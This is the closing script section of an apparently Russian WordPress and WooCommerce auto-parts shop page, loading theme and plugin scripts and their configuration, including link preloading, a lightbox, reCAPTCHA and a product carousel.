var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wrvp-frontend-js-extra'>
/* <![CDATA[ */
var ywrvp = {"ajaxurl":"https:\/\/avtozapchastyuaz.ru\/recently-viewed-products\/","products_selector":".products","slider_n_columns_breakpoint_480":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/yith-wrvp-frontend.min.js?ver=2.0.2' id='yith-wrvp-frontend-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/yith-woocommerce-recently-viewed-products-premium/assets/js/slick.min.js?ver=2.0.2' id='slick-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/uploads/maskedinput/jquery.maskedinput.min.js?ver=1.1' id='masked-input-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/easy-fancybox/fancybox/2.2.0/jquery.fancybox.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='jquery-fancybox-js' defer></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>window.addEventListener('DOMContentLoaded', function() {
var fb_timeout,fb_opts={"closeBtn":true,"margin":20,"fitToView":false,"keys":{"close":null}},
easy_fancybox_handler=easy_fancybox_handler||function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox').attr('data-fancybox-group','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').fancybox(jQuery.extend(true,{},fb_opts,{"openEffect":"elastic","openEasing":"linear","closeEffect":"elastic","closeEasing":"linear","closeClick":true,"arrows":true,"mouseWheel":false,"autoPlay":false,"helpers":{"title":{"type":"over"}},"beforeShow":function(){var alt=this.element.find('img').attr('alt');this.inner.find('img').attr('alt',alt);this.title=this.title||alt;},"keys":{"next":null,"prev":null},"loop":false}));
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').fancybox(jQuery.extend(true,{},fb_opts,{"type":"inline","autoSize":true,"scrolling":"no","openEasing":"linear","closeEasing":"linear","closeClick":true,"helpers":{"title":null}}));};

var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
});</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8' id='wpcf7-recaptcha-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8dc1110e5c6f7ff37dd7f9edb05b4618","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0412 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0435","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d.","countdown_hours":"\u0447.","countdown_mins":"\u043c\u0438\u043d.","countdown_sec":"\u0441\u0435\u043a.","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","ajaxurl":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"no","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (ESC)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin it","tweet":"\u0422\u0432\u0438\u0442","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 1 \u041c\u0411.","comment_images_count_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0434\u043e 3 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043a \u0432\u0430\u0448\u0435\u043c\u0443 \u043e\u0442\u0437\u044b\u0432\u0443.","comment_images_upload_mimes_text":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439: %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/avtozapchastyuaz.ru\/","shop_url":"https:\/\/avtozapchastyuaz.ru","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"c9e2b5e077","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
